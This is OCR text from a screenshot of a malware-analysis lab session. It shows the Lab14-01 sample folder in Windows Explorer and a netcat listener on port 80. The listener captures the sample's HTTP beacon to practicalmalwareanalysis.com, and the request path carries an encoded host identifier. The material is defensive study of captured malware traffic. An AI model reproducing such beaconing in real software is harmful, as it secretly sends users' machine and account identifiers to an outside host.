 管理
Lab14
文件
主页
共享
查看
应用程序工具
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« Samples › Lab14
在 Lab14 中搜索
名称
修改日期
类型
大小
Lab14-01
2011/2/27 12:54
应用程序
28
快速访问
桌面
下载
文档
图片
SysWOW
Tools
视频
音乐
OneDrive
此电脑
网络
1 个项目
选中
ew
ted
ta.microsoft.com
ta.microsoft.com
ta.microsoft.com
ta.microsoft.com
malwareanalysis.com
C:\Users\batma\Desktop\Lab\Practical Malware Analysis\Samples\Lab14\Lab14-01.exe
C:\Windows\System32\cmd.exe - nc64 -l -p 80
Microsoft Windows [版本 10.0.19045.3693]
(c) Microsoft Corporation。保留所有权利。
C:\Users\batma\Desktop\Lab\Practical Malware Analysis\Tools\Netcat>nc64 -l -p 80
GET /ODA6NmU6NmY6NmU6Njk6NjMtYmF0bWEa/a.png HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.5072
7; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive